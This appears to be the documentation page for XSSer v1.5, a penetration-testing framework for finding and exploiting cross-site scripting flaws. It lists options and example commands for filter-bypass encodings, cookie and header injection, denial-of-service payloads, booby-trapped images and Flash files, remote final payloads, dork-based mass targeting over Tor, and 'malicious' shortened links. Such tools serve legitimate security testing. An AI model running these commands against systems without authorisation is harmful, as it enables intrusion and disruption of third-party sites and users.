


XSSer v1.5 ("The Mosquito: Swarm edition!").
This version include a -beta- GTK+ interface: |
  |
Cross Site "Scripter" is an automatic -framework- to detect, exploit and report XSS vulnerabilities in web-based aplications.
It contains several options to try to bypass certain filters, and various special techniques of code injection.
xsser [OPTIONS] [-u
Options:
--version show program's version number and exit
-h, --help show this help message and exit
-s, --statistics show advanced statistics output results
-v, --verbose verbose (default: no)
--gtk launch XSSer GTK Interface
*Special Features*:
You can choose Vector(s) and Bypasser(s) to inject code with this
extra special features:
--imx=IMX create a false image with XSS code embedded
--fla=FLASH create a false .swf file with XSS code embedded
*Select Target(s)*:
At least one of these options has to be specified to set the source to get target(s) urls from.
You need to choose to run XSSer:
-u URL, --url=URL Enter target(s) to audit
-i READFILE Read target URLs from a file
-d DORK Process search engine dork results as target urls
--De=DORK_ENGINE Search engine to use for dorking (bing, altavista,
yahoo, baidu, yandex, youdao, webcrawler, ask, etc.
See dork.py file to check for available engines)
*Select type of HTTP/HTTPS Connection(s)*:
These options can be used to specify which parameter(s) we want to use
like payload to inject code.
-g GETDATA Enter payload to audit using GET. (ex: '/menu.php?q=')
-p POSTDATA Enter payload to audit using POST. (ex: 'foo=1&bar=')
-c CRAWLING Number of urls to crawl on target(s): 1-99999
--Cw=CRAWLING_WIDTH Deeping level of crawler: 1-5
--Cl Crawl only local target(s) urls (default TRUE)
*Configure Request(s)*:
These options can be used to specify how to connect to target(s) payload(s).
You can select multiple:
--cookie=COOKIE Change your HTTP Cookie header
--user-agent=AGENT Change your HTTP User-Agent header (default SPOOFED)
--referer=REFERER Use another HTTP Referer header (default NONE)
--headers=HEADERS Extra HTTP headers newline separated
--auth-type=ATYPE HTTP Authentication type (value Basic or Digest)
--auth-cred=ACRED HTTP Authentication credentials (value name:password)
--proxy=PROXY Use proxy server (tor: http://localhost:8118)
--timeout=TIMEOUT Select your Timeout (default 30)
--delay=DELAY Delay in seconds between each HTTP request (default 8)
--threads=THREADS Maximum number of concurrent HTTP requests (default 5)
--retries=RETRIES Retries when the connection timeouts (default 3)
*Select Vector(s)*:
These options can be used to specify a XSS vector source code to inject in each payload.
Important, if you don't want to try to inject a common XSS vector, used by default.
Choose only one option:
--payload=SCRIPT OWN - Insert your XSS construction -manually-
--auto AUTO - Insert XSSer 'reported' vectors from file
*Select Bypasser(s)*:
These options can be used to encode selected vector(s) to try to bypass all possible anti-XSS filters on target(s) code and some IPS rules, if the target use it.
Also, can be combined with other techniques to provide encoding:
--Str Use method String.FromCharCode()
--Une Use function Unescape()
--Mix Mix String.FromCharCode() and Unescape()
--Dec Use Decimal encoding
--Hex Use Hexadecimal encoding
--Hes Use Hexadecimal encoding, with semicolons
--Dwo Encode vectors IP addresses in DWORD
--Doo Encode vectors IP addresses in Octal
--Cem Try -manually- different Character Encoding mutations
(reverse obfuscation: good) -> (ex:'Mix,Une,Str,Hex')
*Special Technique(s)*:
These options can be used to try to inject code using different type
of XSS techniques. You can select multiple:
--Coo COO - Cross Site Scripting Cookie injection
--Xsa XSA - Cross Site Agent Scripting
--Xsr XSR - Cross Site Referer Scripting
--Dcp DCP - Data Control Protocol injections
--Dom DOM - Use Anchor Stealth (DOM shadows!)
--Ind IND - HTTP Response Splitting Induced code
--Anchor ANC - Use Anchor Stealth payloader (DOM shadows!)
*Select Final injection(s)*:
These options can be used to specify the final code to inject in
vulnerable target(s). Important, if you want to exploit on-the-wild
your discovered vulnerabilities.
Choose only one option:
--Fp=FINALPAYLOAD OWN - Insert your final code to inject -manually-
--Fr=FINALREMOTE REMOTE - Insert your final code to inject -remotelly-
--Doss DOSs - XSS Denial of service (server) injection
--Dos DOS - XSS Denial of service (client) injection
--B64 B64 - Base64 code encoding in META tag (rfc2397)
*Special Final injection(s)*:
These options can be used to execute some 'special' injection(s) in
vulnerable target(s). You can select multiple and combine with your
final code (except with DCP code):
--Onm ONM - Use onMouseMove() event to inject code
--Ifr IFR - Use "iframe" source tag to inject code
*Miscellaneous*:
--silent inhibit console output results
--update check for XSSer latest stable version
--save output all results directly to template (XSSlist.dat)
--xml=FILEXML output 'positives' to aXML file (--xml filename.xml)
--publish output 'positives' to Social Networks (identi.ca)
--short=SHORTURLS display -final code- shortered (tinyurl, is.gd)
--launch launch a browser at the end with each XSS discovered
If you have interesting examples of usage about XSSer, please send an email to the mailing list.
-------------------
* Simple injection from URL:
$ python xsser.py -u "http://host.com"
-------------------
* Simple injection from File, with tor proxy and spoofing HTTP Referer headers:
$ python xsser.py -i "file.txt" --proxy "http://127.0.0.1:8118" --referer "666.666.666.666"
-------------------
* Multiple injections from URL, with automatic payloading, using tor proxy, injecting on payloads character encoding in "Hexadecimal", with verbose output and saving results to file (XSSlist.dat):
$ python xsser.py -u "http://host.com" --proxy "http://127.0.0.1:8118" --auto --Hex --verbose -w
-------------------
* Multiple injections from URL, with automatic payloading, using caracter encoding mutations (first, change payload to hexadecimal; second, change to StringFromCharCode the first encoding; third, reencode to Hexadecimal the second encoding), with HTTP User-Agent spoofed, changing timeout to "20" and using multithreads (5 threads):
$ python xsser.py -u "http://host.com" --auto --Cem "Hex,Str,Hex" --user-agent "XSSer!!" --timeout "20" --threads "5"
-------------------
* Advance injection from File, payloading your -own- payload and using Unescape() character encoding to bypass filters:
$ python xsser.py -i "urls.txt" --payload 'a="get";b="URL(\"";c="javascript:";d="alert('XSS');\")";eval(a+b+c+d);' --Une
-------------------
* Injection from Dork selecting "duck" engine (XSSer Storm!):
$ python xsser.py --De "duck" -d "search.php?"
-------------------
* Injection from Crawler with deep 3 and 4 pages to see (XSSer Spider!):
$ python xsser.py -c3 --Cw=4 -u "http://host.com"
-------------------
* Simple injection from URL, using POST, with statistics results:
$ python xsser.py -u "http://host.com" -p "index.php?target=search&subtarget=top&searchstring=" -s
-------------------
* Multiple injections from URL to a parameter sending with GET, using automatic payloading, with IP Octal payloading ofuscation and printering results in a "tinyurl" shortered link (ready for share!):
$ python xsser.py -u "http://host.com" -g "bs/?q=" --auto --Doo --short tinyurl
-------------------
* Simple injection from URL, using GET, injecting a vector in Cookie parameter, trying to use a DOM shadow space (no server logging!) and if exists any "hole", applying your manual final payload "malicious" code (ready for real attacks!):
$ python xsser.py -u "http://host.com" -g "bs/?q=" --Coo --Dom --Fr="!enter your final injection code here!"
-------------------
* Simple injection from URL, using GET and trying to generate with results a "malicious" shortered link (is.gd) with a valid DoS (Denegation Of Service) browser client payload:
$ python xsser.py -u "http://host.com" -g "bs/?q=" --Dos --short "is.gd"
-------------------
* Multiple injections to multiple places, extracting targets from a list in a FILE, applying automatic payloading, changing timeout to "20" and using multithreads (5 threads), increasing delay between petitions to 10 seconds, injecting parameters in HTTP USer-Agent, HTTP Referer and in Cookie parameters, using proxy Tor, with IP Octal ofuscation, with statistics results, in verbose mode and creating shortered links (tinyurl) of any valid injecting payloads found. (real playing mode!):
$ python xsser.py -i "list_of_url_targets.txt" --auto --timeout "20" --threads "5" --delay "10" --Xsa --Xsr --Coo --proxy "http://127.0.0.1:8118" --Doo -s --verbose --Dos --short "tinyurl"
-------------------
* Injection of user XSS vector directly in a malicious -fake- image created "on the wild", and ready to be uploaded.
$ python xsser.py --Imx "test.png" --payload "!enter your malicious injection code here!"
-------------------
* Report output 'positives' injections of a dorking search (using "ask" dorker) directly to a XML file.
$ python xsser.py -d "login.php" --De "ask" --xml "security_report_XSSer_Dork_cuil.xml"
-------------------
* Publish output 'positives' injections of a dorking search (using "duck" dorker) directly to http://identi.ca
(federated XSS pentesting botnet)
$ python xsser.py -d "login.php" --De "duck" --publish
* Examples online:
- http://identi.ca/xsserbot01
- http://twitter.com/xsserbot01
-------------------
* Create a .swf movie with XSS code injected
$ python xsser.py --fla "name_of_file"
-------------------

* Send a pre-checking hash to see if target will generate -false positive- results
$ python xsser.py -u "host.com" --hash
-------------------
* Multiple fuzzing injections from url, including DCP injections and exploiting our "own" code, spoofed in a shortered link, on positive results founded. XSS real-time exploiting.
$ python xsser.py -u "host.com" --auto --Dcp --Fp "enter_your_code_here" --short "is.gd"
-------------------
* Exploiting Base64 code encoding in META tag (rfc2397) in a manual payload of a vulnerable target.
$ python xsser.py -u "host.com" -g "vulnerable_path" --payload "valid_vector_injected" --B64
-------------------
* Exploiting our "own" -remote code- in a payload discovered using fuzzing and launch it in a browser directly
$ python xsser.py -u "host.com" -g "vulnerable_path" --auto --Fr "my_host/path/code.js" --launch
If you have interesting screenshots about XSSer, please send an email to the mailing list.
-------------------If you have interesting videos about XSSer, please send an email to the mailing list.
-------------------
Last version of XSSer (v1.5):
- Video example of XSSer GTK interface.
Old versions of XSSer (v0.5<):
- Video1: Simple automatic payloading vectors. *reported to target (06/07/2010)*.
- Video2: Server side Apache logging. *spoofing demostration*.
- Video3: Dorking injections with stadistics results. *old explorer mode!*
XSSer uses a list of XSS valid vectors to make automatic payloading attacks on target(s).
If you have interesting XSS "codes", please send an email to the mailing list.
-------------------
The reference table with supported browsers is:
| IE7.0 | Vector works in Internet Explorer 7.0. Most recently tested with Internet Explorer 7.0.5700.6 RC1, Windows XP Professional SP2. | ||
| IE6.0 | Vector works in Internet Explorer. Most recently tested with Internet Explorer 6.0.28.1.1106CO, SP2 on Windows 2000. | ||
| NS8.1-IE | Vector works in Netscape 8.1+ in IE rendering engine mode. Most recently tested with Netscape 8.1 on Windows XP Professional. This used to be called trusted mode, but Netscape has changed it's security model away from the trusted/untrusted model and has opted towards Gecko as a default and IE as an option. | ||
| NS8.1-G | Vector works in Netscape 8.1+ in the Gecko rendering engine mode. Most recently tested with Netscape 8.1 on Windows XP Professional | ||
| FF2.0 | Vector works in Mozilla's Gecko rendering engine, used by Firefox. Most recently tested with Firefox 2.0.0.2 on Windows XP Professional. | ||
| O9.02 | Vector works in Opera. Most recently tested with Opera 9.02, Build 8586 on Windows XP Professional | ||
| NS4 | Vector works in older versions of Netscape 4.0 - untested. |
XSSer (official version) can be downloaded from its SourceForge File List page. For now, download is available in the following format:
You can also checkout the latest development version from the XSSer -Subversion- repository:
XSSer v1.5: "Swarm edition!" (more updated):
XSSer v1.0: "The mosquito":
If you have interesting documentation about XSSer, please send an email to the mailing list.
-------------------
XSSer has one mailing list hosted on SourceForge.
The xsser-users@lists.sourceforge.net mailing list is the
preferred way to ask questions, report bugs, suggest new features
and discuss with other users.
The mailing list is archived
online. To subscribe use the online
web form.
XSSer is released under the terms of the General Public License v3 and is copyrighted by psy.
GPG Public ID Key: 0x3CAA25B3
If you are interesting in follow last news about XSSer, you can join #xsser-community on many different places:
If you want to contribute to XSSer development, reporting a bug, providing a patch, commenting on the code base or simply need to find help to run XSSer, first refer to the xsser documentation and then surf the xsser mailing list online archives. If nobody gets back to you, then drop me an e-mail.
Please, add one link to this site when you report some XSS vulnerabilities founded by XSSer.
XSSer was been one of the winner projects of the NLnet Awards of April (2010).

This -framework- is actively looking for new sponsors and funding.
If you or your organization has an interest in keeping XSSer, please contact directly or send your ideas to the mailing list.